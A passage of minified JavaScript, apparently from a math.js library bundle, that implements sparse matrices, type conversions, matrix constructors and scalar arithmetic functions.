_e(e.re,t.re,n,r)&&_e(e.im,t.im,n,r)}(e,t,n.relTol,n.absTol)}},r)})),Pi=(de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(ki,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)}})})),de("SparseMatrix",["typed","equalScalar","Matrix"],(e=>{let{typed:t,equalScalar:n,Matrix:r}=e;function i(e,t){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))!function(e,t,n){"SparseMatrix"===t.type?(e._values=t._values?ae(t._values):void 0,e._index=ae(t._index),e._ptr=ae(t._ptr),e._size=ae(t._size),e._datatype=n||t._datatype):o(e,t.valueOf(),n||t._datatype)}(this,e,t);else if(e&&N(e.index)&&N(e.ptr)&&N(e.size))this._values=e.values,this._index=e.index,this._ptr=e.ptr,this._size=e.size,this._datatype=t||e.datatype;else if(N(e))o(this,e,t);else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._values=[],this._index=[],this._ptr=[0],this._size=[0,0],this._datatype=t}}function o(e,r,i){e._values=[],e._index=[],e._ptr=[],e._datatype=i;const o=r.length;let a=0,s=n,u=0;if(v(i)&&(s=t.find(n,[i,i])||n,u=t.convert(0,i)),o>0){let t=0;do{e._ptr.push(e._index.length);for(let n=0;n<o;n++){const i=r[n];if(N(i)){if(0===t&&a<i.length&&(a=i.length),t<i.length){const r=i[t];s(r,u)||(e._values.push(r),e._index.push(n))}}else 0===t&&a<1&&(a=1),s(i,u)||(e._values.push(i),e._index.push(n))}t++}while(t<a)}for(;e._ptr.length<=a;)e._ptr.push(e._index.length);e._size=[o,a]}function a(e,t,n,r){if(n-t==0)return n;for(let i=t;i<n;i++)if(r[i]===e)return i;return t}function s(e,t,n,r,i,o,a){i.splice(e,0,r),o.splice(e,0,t);for(let e=n+1;e<a.length;e++)a[e]++}function u(e,r,i,o){let a=o||0,s=n,u=0;v(e._datatype)&&(s=t.find(n,[e._datatype,e._datatype])||n,u=t.convert(0,e._datatype),a=t.convert(a,e._datatype));const c=!s(a,u),l=e._size[0];let f,p,m,d=e._size[1];if(i>d){for(p=d;p<i;p++)if(e._ptr[p]=e._values.length,c)for(f=0;f<l;f++)e._values.push(a),e._index.push(f);e._ptr[i]=e._values.length}else i<d&&(e._ptr.splice(i+1,d-i),e._values.splice(e._ptr[i],e._values.length),e._index.splice(e._ptr[i],e._index.length));if(d=i,r>l){if(c){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]+t,m=e._ptr[p+1]+t;let n=0;for(f=l;f<r;f++,n++)e._values.splice(m+n,0,a),e._index.splice(m+n,0,f),t++}e._ptr[d]=e._values.length}}else if(r<l){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]-t;const n=e._ptr[p],i=e._ptr[p+1]-t;for(m=n;m<i;m++)f=e._index[m],f>r-1&&(e._values.splice(m,1),e._index.splice(m,1),t++)}e._ptr[p]=e._values.length}return e._size[0]=r,e._size[1]=i,e}function c(e,t,n,r,i){const o=r[0],a=r[1],s=[];let u,c;for(u=0;u<o;u++)for(s[u]=[],c=0;c<a;c++)s[u][c]=0;for(c=0;c<a;c++){const r=n[c],o=n[c+1];for(let n=r;n<o;n++)u=t[n],s[u][c]=e?i?ae(e[n]):e[n]:1}return s}return i.prototype=new r,i.prototype.createSparseMatrix=function(e,t){return new i(e,t)},Object.defineProperty(i,"name",{value:"SparseMatrix"}),i.prototype.constructor=i,i.prototype.type="SparseMatrix",i.prototype.isSparseMatrix=!0,i.prototype.getDataType=function(){return $r(this._values,oe)},i.prototype.storage=function(){return"sparse"},i.prototype.datatype=function(){return this._datatype},i.prototype.create=function(e,t){return new i(e,t)},i.prototype.density=function(){const e=this._size[0],t=this._size[1];return 0!==e&&0!==t?this._index.length/(e*t):0},i.prototype.subset=function(e,t,n){if(!this._values)throw new Error("Cannot invoke subset on a Pattern only matrix");switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());const n=t.size();if(n.length!==e._size.length)throw new xr(n.length,e._size.length);let r,o,a,s;const u=t.min(),c=t.max();for(r=0,o=e._size.length;r<o;r++)Er(u[r],e._size[r]),Er(c[r],e._size[r]);const l=e._values,f=e._index,p=e._ptr,m=t.dimension(0),d=t.dimension(1),h=[],g=[];function y(e,t){g[e]=t[0],h[e]=!0}Number.isInteger(m)?y(m,[0]):m.forEach(y);const x=l?[]:void 0,b=[],w=[];function v(e){for(w.push(b.length),a=p[e],s=p[e+1];a<s;a++)r=f[a],!0===h[r]&&(b.push(g[r]),x&&x.push(l[a]))}return Number.isInteger(d)?v(d):d.forEach(v),w.push(b.length),new i({values:x,index:b,ptr:w,size:n,datatype:e._datatype})}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),o=t.isScalar();let a;if(A(n)?(a=n.size(),n=n.toArray()):a=wr(n),o){if(0!==a.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(1!==i.length&&2!==i.length)throw new xr(i.length,e._size.length,"<");if(a.length<i.length){let e=0,t=0;for(;1===i[e]&&1===a[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,a)}if(!ce(i,a))throw new xr(i,a,">");if(1===i.length)s(t.dimension(0),((t,i)=>{Er(t),e.set([t,0],n[i[0]],r)}));else{const i=t.dimension(0),o=t.dimension(1);s(i,((t,i)=>{Er(t),s(o,((o,a)=>{Er(o),e.set([t,o],n[i[0]][a[0]],r)}))}))}}return e;function s(e,t){h(e)?t(e,[0]):e.forEach(t)}}(this,e,t,n);default:throw new SyntaxError("Wrong number of arguments")}},i.prototype.get=function(e){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke get on a Pattern only matrix");const t=e[0],n=e[1];Er(t,this._size[0]),Er(n,this._size[1]);const r=a(t,this._ptr[n],this._ptr[n+1],this._index);return r<this._ptr[n+1]&&this._index[r]===t?this._values[r]:0},i.prototype.set=function(e,r,i){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke set on a Pattern only matrix");const o=e[0],c=e[1];let l=this._size[0],f=this._size[1],p=n,m=0;v(this._datatype)&&(p=t.find(n,[this._datatype,this._datatype])||n,m=t.convert(0,this._datatype)),(o>l-1||c>f-1)&&(u(this,Math.max(o+1,l),Math.max(c+1,f),i),l=this._size[0],f=this._size[1]),Er(o,l),Er(c,f);const d=a(o,this._ptr[c],this._ptr[c+1],this._index);return d<this._ptr[c+1]&&this._index[d]===o?p(r,m)?function(e,t,n,r,i){n.splice(e,1),r.splice(e,1);for(let e=t+1;e<i.length;e++)i[e]--}(d,c,this._values,this._index,this._ptr):this._values[d]=r:p(r,m)||s(d,o,c,r,this._values,this._index,this._ptr),this},i.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));if(2!==r.length)throw new Error("Only two dimensions matrix are supported");return r.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(r)+")")})),u(n?this.clone():this,r[0],r[1],t)},i.prototype.reshape=function(e,t){if(!N(e))throw new TypeError("Array expected");if(2!==e.length)throw new Error("Sparse matrices can only be reshaped in two dimensions");e.forEach((function(t){if(!h(t)||!ye(t)||t<=-2||0===t)throw new TypeError("Invalid size, must contain positive integers or -1 (size: "+pr(e)+")")}));const n=this._size[0]*this._size[1];if(n!==(e=Br(e,n))[0]*e[1])throw new Error("Reshaping sparse matrix will result in the wrong number of elements");const r=t?this.clone():this;if(this._size[0]===e[0]&&this._size[1]===e[1])return r;const i=[];for(let e=0;e<r._ptr.length;e++)for(let t=0;t<r._ptr[e+1]-r._ptr[e];t++)i.push(e);const o=r._values.slice(),u=r._index.slice();for(let t=0;t<r._index.length;t++){const n=u[t],o=i[t],a=n*r._size[1]+o;i[t]=a%e[1],u[t]=Math.floor(a/e[1])}r._values.length=0,r._index.length=0,r._ptr.length=e[1]+1,r._size=e.slice();for(let e=0;e<r._ptr.length;e++)r._ptr[e]=0;for(let e=0;e<o.length;e++){const t=u[e],n=i[e],c=o[e];s(a(t,r._ptr[n],r._ptr[n+1],r._index),t,n,c,r._values,r._index,r._ptr)}return r},i.prototype.clone=function(){return new i({values:this._values?ae(this._values):void 0,index:ae(this._index),ptr:ae(this._ptr),size:ae(this._size),datatype:this._datatype})},i.prototype.size=function(){return this._size.slice(0)},i.prototype.map=function(e,r){if(!this._values)throw new Error("Cannot invoke map on a Pattern only matrix");const o=this,a=this._size[0],s=this._size[1],u=Qr(e,o,"map");return function(e,r,a,s,c,l,f){const p=[],m=[],d=[];let h=n,g=0;v(e._datatype)&&(h=t.find(n,[e._datatype,e._datatype])||n,g=t.convert(0,e._datatype));const y=function(e,t,n){const r=function(e,t,n){return u.fn(e,[t,n],o)}(e,t,n);h(r,g)||(p.push(r),m.push(t))};for(let t=0;t<=c;t++){d.push(p.length);const n=e._ptr[t],r=e._ptr[t+1];if(f)for(let i=n;i<r;i++){const n=e._index[i];n>=0&&n<=a&&y(e._values[i],n-0,t-0)}else{const i={};for(let t=n;t<r;t++)i[e._index[t]]=e._values[t];for(let e=0;e<=a;e++)y(e in i?i[e]:0,e-0,t-0)}}return d.push(p.length),new i({values:p,index:m,ptr:d,size:[a-0+1,c-0+1]})}(this,0,a-1,0,s-1,0,r)},i.prototype.forEach=function(e,t){if(!this._values)throw new Error("Cannot invoke forEach on a Pattern only matrix");const n=this,r=this._size[0],i=this._size[1],o=Qr(e,n,"forEach");for(let e=0;e<i;e++){const i=this._ptr[e],a=this._ptr[e+1];if(t)for(let t=i;t<a;t++){const r=this._index[t];o.fn(this._values[t],[r,e],n)}else{const t={};for(let e=i;e<a;e++)t[this._index[e]]=this._values[e];for(let i=0;i<r;i++){const r=i in t?t[i]:0;o.fn(r,[i,e],n)}}}},i.prototype[Symbol.iterator]=function*(){if(!this._values)throw new Error("Cannot iterate a Pattern only matrix");const e=this._size[1];for(let t=0;t<e;t++){const e=this._ptr[t],n=this._ptr[t+1];for(let r=e;r<n;r++){const e=this._index[r];yield{value:this._values[r],index:[e,t]}}}},i.prototype.toArray=function(){return c(this._values,this._index,this._ptr,this._size,!0)},i.prototype.valueOf=function(){return c(this._values,this._index,this._ptr,this._size,!1)},i.prototype.format=function(e){const t=this._size[0],n=this._size[1],r=this.density();let i="Sparse Matrix ["+pr(t,e)+" x "+pr(n,e)+"] density: "+pr(r,e)+"\n";for(let t=0;t<n;t++){const n=this._ptr[t],r=this._ptr[t+1];for(let o=n;o<r;o++)i+="\n    ("+pr(this._index[o],e)+", "+pr(t,e)+") ==> "+(this._values?pr(this._values[o],e):"X")}return i},i.prototype.toString=function(){return pr(this.toArray())},i.prototype.toJSON=function(){return{mathjs:"SparseMatrix",values:this._values,index:this._index,ptr:this._ptr,size:this._size,datatype:this._datatype}},i.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,r=this._size[0],o=this._size[1],a=Math.min(r-n,o-t),s=[],u=[],c=[];c[0]=0;for(let e=t;e<o&&s.length<a;e++){const r=this._ptr[e],i=this._ptr[e+1];for(let o=r;o<i;o++){const r=this._index[o];if(r===e-t+n){s.push(this._values[o]),u[s.length-1]=r-n;break}}}return c.push(s.length),new i({values:s,index:u,ptr:c,size:[a,1]})},i.fromJSON=function(e){return new i(e)},i.diagonal=function(e,r,o,a,s){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),o){if(g(o)&&(o=o.toNumber()),!h(o)||!ye(o))throw new TypeError("The parameter k must be an integer number")}else o=0;let u=n,c=0;v(s)&&(u=t.find(n,[s,s])||n,c=t.convert(0,s));const l=o>0?o:0,f=o<0?-o:0,p=e[0],m=e[1],d=Math.min(p-f,m-l);let y;if(N(r)){if(r.length!==d)throw new Error("Invalid value array length");y=function(e){return r[e]}}else if(A(r)){const e=r.size();if(1!==e.length||e[0]!==d)throw new Error("Invalid matrix length");y=function(e){return r.get([e])}}else y=function(){return r};const x=[],b=[],w=[];for(let e=0;e<m;e++){w.push(x.length);const t=e-l;if(t>=0&&t<d){const e=y(t);u(e,c)||(b.push(t+f),x.push(e))}}return w.push(x.length),new i({values:x,index:b,ptr:w,size:[p,m]})},i.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),i._swapRows(e,t,this._size[1],this._values,this._index,this._ptr),this},i._forEachRow=function(e,t,n,r,i){const o=r[e],a=r[e+1];for(let e=o;e<a;e++)i(n[e],t[e])},i._swapRows=function(e,t,n,r,i,o){for(let s=0;s<n;s++){const n=o[s],u=o[s+1],c=a(e,n,u,i),l=a(t,n,u,i);if(c<u&&l<u&&i[c]===e&&i[l]===t){if(r){const e=r[c];r[c]=r[l],r[l]=e}}else if(c<u&&i[c]===e&&(l>=u||i[l]!==t)){const e=r?r[c]:void 0;i.splice(l,0,t),r&&r.splice(l,0,e),i.splice(l<=c?c+1:c,1),r&&r.splice(l<=c?c+1:c,1)}else if(l<u&&i[l]===t&&(c>=u||i[c]!==e)){const t=r?r[l]:void 0;i.splice(c,0,e),r&&r.splice(c,0,t),i.splice(c<=l?l+1:l,1),r&&r.splice(c<=l?l+1:l,1)}}},i}),{isClass:!0})),Ui=de("number",["typed"],(e=>{let{typed:t}=e;const n=t("number",{"":function(){return 0},number:function(e){return e},string:function(e){if("NaN"===e)return NaN;const t=function(e){const t=e.match(/(0[box])([0-9a-fA-F]*)\.([0-9a-fA-F]*)/);return t?{input:e,radix:{"0b":2,"0o":8,"0x":16}[t[1]],integerPart:t[2],fractionalPart:t[3]}:null}(e);if(t)return function(e){const t=parseInt(e.integerPart,e.radix);let n=0;for(let t=0;t<e.fractionalPart.length;t++)n+=parseInt(e.fractionalPart[t],e.radix)/Math.pow(e.radix,t+1);const r=t+n;if(isNaN(r))throw new SyntaxError('String "'+e.input+'" is not a valid number');return r}(t);let n=0;const r=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);r&&(n=Number(r[2]),e=r[1]);let i=Number(e);if(isNaN(i))throw new SyntaxError('String "'+e+'" is not a valid number');if(r){if(i>2**n-1)throw new SyntaxError(`String "${e}" is out of range`);i>=2**(n-1)&&(i-=2**n)}return i},BigNumber:function(e){return e.toNumber()},bigint:function(e){return Number(e)},Fraction:function(e){return e.valueOf()},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),null:function(e){return 0},"Unit, string | Unit":function(e,t){return e.toNumber(t)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return parseFloat(e.value)},n})),ji=de("bigint",["typed"],(e=>{let{typed:t}=e;const n=t("bigint",{"":function(){return 0n},bigint:function(e){return e},number:function(e){return BigInt(e.toFixed())},BigNumber:function(e){return BigInt(e.round().toString())},Fraction:function(e){return BigInt(e.valueOf().toFixed())},"string | boolean":function(e){return BigInt(e)},null:function(e){return 0n},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return BigInt(e.value)},n})),Li="string",$i=de(Li,["typed"],(e=>{let{typed:t}=e;return t(Li,{"":function(){return""},number:Me,null:function(e){return"null"},boolean:function(e){return e+""},string:function(e){return e},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),any:function(e){return String(e)}})})),Hi="boolean",Gi=de(Hi,["typed"],(e=>{let{typed:t}=e;return t(Hi,{"":function(){return!1},boolean:function(e){return e},number:function(e){return!!e},null:function(e){return!1},BigNumber:function(e){return!e.isZero()},string:function(e){const t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;const n=Number(e);if(""!==e&&!isNaN(n))return!!n;throw new Error('Cannot convert "'+e+'" to a boolean')},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zi=de("bignumber",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("bignumber",{"":function(){return new n(0)},number:function(e){return new n(e+"")},string:function(e){const t=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);if(t){const r=t[2],i=n(t[1]),o=new n(2).pow(Number(r));if(i.gt(o.sub(1)))throw new SyntaxError(`String "${e}" is out of range`);const a=new n(2).pow(Number(r)-1);return i.gte(a)?i.sub(o):i}return new n(e)},BigNumber:function(e){return e},bigint:function(e){return new n(e.toString())},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Fraction:function(e){return new n(String(e.n)).div(String(e.d)).times(String(e.s))},null:function(e){return new n(0)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Vi=de("complex",["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t("complex",{"":function(){return n.ZERO},number:function(e){return new n(e,0)},"number, number":function(e,t){return new n(e,t)},"BigNumber, BigNumber":function(e,t){return new n(e.toNumber(),t.toNumber())},Fraction:function(e){return new n(e.valueOf(),0)},Complex:function(e){return e.clone()},string:function(e){return n(e)},null:function(e){return n(0)},Object:function(e){if("re"in e&&"im"in e)return new n(e.re,e.im);if("r"in e&&"phi"in e||"abs"in e&&"arg"in e)return new n(e);throw new Error("Expected object with properties (re and im) or (r and phi) or (abs and arg)")},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Wi=de("fraction",["typed","Fraction"],(e=>{let{typed:t,Fraction:n}=e;return t("fraction",{number:function(e){if(!Number.isFinite(e)||isNaN(e))throw new Error(e+" cannot be represented as a fraction");return new n(e)},string:function(e){return new n(e)},"number, number":function(e,t){return new n(e,t)},"bigint, bigint":function(e,t){return new n(e,t)},null:function(e){return new n(0)},BigNumber:function(e){return new n(e.toString())},bigint:function(e){return new n(e.toString())},Fraction:function(e){return e},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Object:function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Yi="matrix",Ji=de(Yi,["typed","Matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,Matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Yi,{"":function(){return o([])},string:function(e){return o([],e)},"string, string":function(e,t){return o([],e,t)},Array:function(e){return o(e)},Matrix:function(e){return o(e,e.storage())},"Array | Matrix, string":o,"Array | Matrix, string, string":o});function o(e,t,n){if("dense"===t||"default"===t||void 0===t)return new r(e,n);if("sparse"===t)return new i(e,n);throw new TypeError("Unknown matrix type "+JSON.stringify(t)+".")}})),Xi="matrixFromFunction",Qi=de(Xi,["typed","matrix","isZero"],(e=>{let{typed:t,matrix:n,isZero:r}=e;return t(Xi,{"Array | Matrix, function, string, string":function(e,t,n,r){return i(e,t,n,r)},"Array | Matrix, function, string":function(e,t,n){return i(e,t,n)},"Matrix, function":function(e,t){return i(e,t,"dense")},"Array, function":function(e,t){return i(e,t,"dense").toArray()},"Array | Matrix, string, function":function(e,t,n){return i(e,n,t)},"Array | Matrix, string, string, function":function(e,t,n,r){return i(e,r,t,n)}});function i(e,t,i,o){let a;return a=void 0!==o?n(i,o):n(i),a.resize(e),a.forEach((function(e,n){const i=t(n);r(i)||a.set(n,i)})),a}})),Ki="matrixFromRows",eo=de(Ki,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(Ki,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one row is needed to construct a matrix.");const t=a(e[0]),n=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));n.push(r(i))}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),to="matrixFromColumns",no=de(to,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(to,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one column is needed to construct a matrix.");const t=a(e[0]),n=[];for(let e=0;e<t;e++)n[e]=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));const o=r(i);for(let e=0;e<t;e++)n[e].push(o[e])}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),ro="splitUnit",io=de(ro,["typed"],(e=>{let{typed:t}=e;return t(ro,{"Unit, Array":function(e,t){return e.splitUnit(t)}})})),oo="number",ao="number, number";function so(e){return Math.abs(e)}function uo(e,t){return e+t}function co(e,t){return e-t}function lo(e,t){return e*t}function fo(e){return-e}function po(e){return e}function mo(e){return Ae(e)}function ho(e){return e*e*e}function go(e){return Math.exp(e)}function yo(e){return Ee(e)}function xo(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function lcm must be integer numbers");if(0===e||0===t)return 0;let n;const r=e*t;for(;0!==t;)n=t,t=e%n,e=n;return Math.abs(r/e)}function bo(e,t){return t?Math.log(e)/Math.log(t):Math.log(e)}function wo(e){return ve(e)}function vo(e){return we(e)}function No(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;const n=t<0;if(n&&(t=-t),0===t)throw new Error("Root must be non-zero");if(e<0&&Math.abs(t)%2!=1)throw new Error("Root must be odd when a is negative.");if(0===e)return n?1/0:0;if(!isFinite(e))return n?0:e;let r=Math.pow(Math.abs(e),1/t);return r=e<0?-r:r,n?1/r:r}function Ao(e){return be(e)}function Eo(e){return e*e}function So(e,t){let n,r,i,o,a=0,s=1,u=1,c=0;if(!ye(e)||!ye(t))throw new Error("Parameters in function xgcd must be integer numbers");for(;t;)r=Math.floor(e/t),i=e-r*t,n=a,a=s-r*a,s=n,n=u,u=c-r*u,c=n,e=t,t=i;return o=e<0?[-e,-s,-c]:[e,e?s:0,c],o}function Mo(e,t){return e*e<1&&t===1/0||e*e>1&&t===-1/0?0:Math.pow(e,t)}function Co(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!ye(t)||t<0||t>15)throw new Error("Number of decimals in function round must be an integer from 0 to 15 inclusive");return parseFloat(Be(e,t))}so.signature=oo,uo.signature=ao,co.signature=ao,lo.signature=ao,fo.signature=oo,po.signature=oo,mo.signature=oo,ho.signature=oo,go.signature=oo,yo.signature=oo,xo.signature=ao,wo.signature=oo,vo.signature=oo,Ao.signature=oo,Eo.signature=oo,So.signature=ao,Mo.signature=ao;const To="unaryMinus",Bo=de(To,["typed"],(e=>{let{typed:t}=e;return t(To,{number:fo,"Complex | BigNumber | Fraction":e=>e.neg(),bigint:e=>-e,Unit:t.referToSelf((e=>n=>{const r=n.clone();return r.value=t.find(e,r.valueType())(n.value),r})),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),Fo="unaryPlus",Do=de(Fo,["typed","config","numeric"],(e=>{let{typed:t,config:n,numeric:r}=e;return t(Fo,{number:po,Complex:function(e){return e},BigNumber:function(e){return e},bigint:function(e){return e},Fraction:function(e){return e},Unit:function(e){return e.clone()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),boolean:function(e){return r(e?1:0,n.number)},string:function(e){return r(e,xe(e,n))}})})),Oo=de("abs",["typed"],(e=>{let{typed:t}=e;return t("abs",{number:so,"Complex | BigNumber | Fraction | Unit":e=>e.abs(),bigint:e=>e<0n?-e:e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),_o="mapSlices",zo=de(_o,["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;return t(_o,{"Array | Matrix, number | BigNumber, function":function(e,t,r){if(!n(t))throw new TypeError("Integer number expected for dimension");const i=Array.isArray(e)?wr(e):e.size();if(t<0||t>=i.length)throw new br(t,i.length);return A(e)?e.create(Io(e.valueOf(),t,r),e.datatype()):Io(e,t,r)}})}),{formerly:"apply"});function Io(e,t,n){let r,i,o;if(t<=0){if(Array.isArray(e[0])){for(o=function(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}(e),i=[],r=0;r<o.length;r++)i[r]=Io(o[r],t-1,n);return i}return n(e)}for(i=[],r=0;r<e.length;r++)i[r]=Io(e[r],t-1,n);return i}const qo="addScalar",ko=de(qo,["typed"],(e=>{let{typed:t}=e;return t(qo,{"number, number":uo,"Complex, Complex":function(e,t){return e.add(t)},"BigNumber, BigNumber":function(e,t){return e.plus(t)},"bigint, bigint":function(e,t){return e+t},"Fraction, Fraction":function(e,t){return e.add(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Ro="subtractScalar",Po=de(Ro,["typed"],(e=>{let{typed:t}=e;return t(Ro,{"number, number":co,"Complex, Complex":function(e,t){return e.sub(t)},"BigNumber, BigNumber":function(e,t){return e.minus(t)},"bigint, bigint":function(e,t){return e-t},"Fraction, Fraction":function(e,t){return e.sub(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Uo="cbrt",jo=de(Uo,["config","typed","isNegative","unaryMinus","matrix","Complex","BigNumber","Fraction"],(e=>{let{config:t,typed:n,isNegative:r,unaryMinus:i,matrix:o,Complex:a,BigNumber:s,Fraction:u}=e;return n(Uo,{number:mo,Complex:c,"Complex, boolean":c,BigNumber:function(e){return e.cbrt()},Unit:function(e){if(e.value&&x(e.value)){let t=e.clone();return t.value=1,t=t.pow(1/3),t.value=c(e.value),t}{const t=r(e.value);let n;t&&(e.value=i(e.value)),n=g(e.value)?new s(1).div(3):b(e.value)?new u(1,3):1/3;const o=e.pow(n);return t&&(o.value=i(o.value)),o}}});function c(e,n){const r=e.arg()/3,i=e.abs(),s=new a(mo(i),0).mul(new a(0,r).exp());if(n){const e=[s,new a(mo(i),0).mul(new a(0,r+2*Math.PI/3).exp()),new a(mo(i),0).mul(new a(0,r-2*Math.PI/3).exp())];return"Array"===t.matrix?e:o(e)}return s}})),Lo=de("matAlgo11xS0s",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=n,h=0,g=i;"string"==typeof l&&(m=l,d=t.find(n,[m,m]),h=t.convert(0,m),r=t.convert(r,m),g=t.find(i,[m,m]));const y=[],x=[],b=[];for(let e=0;e<p;e++){b[e]=x.length;for(let t=u[e],n=u[e+1],i=t;i<n;i++){const e=s[i],t=o?g(r,a[i]):g(a[i],r);d(t,h)||(x.push(e),y.push(t))}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:m})}})),$o=de("matAlgo12xSfs",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=o?d(r,0):d(0,r)}return new n({data:h,size:[f,p],datatype:m})}})),Ho=de("matAlgo14xDs",["typed"],(e=>{let{typed:t}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype;let c,l=i;"string"==typeof u&&(c=u,r=t.convert(r,c),l=t.find(i,[c,c]));const f=s.length>0?n(l,0,s,s[0],a,r,o):[];return e.createDenseMatrix({data:f,size:ae(s),datatype:c})};function n(e,t,r,i,o,a,s){const u=[];if(t===r.length-1)for(let t=0;t<i;t++)u[t]=s?e(a,o[t]):e(o[t],a);else for(let c=0;c<i;c++)u[c]=n(e,t+1,r,r[t+1],o[c],a,s);return u}})),Go="ceil",Zo=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],Vo=new 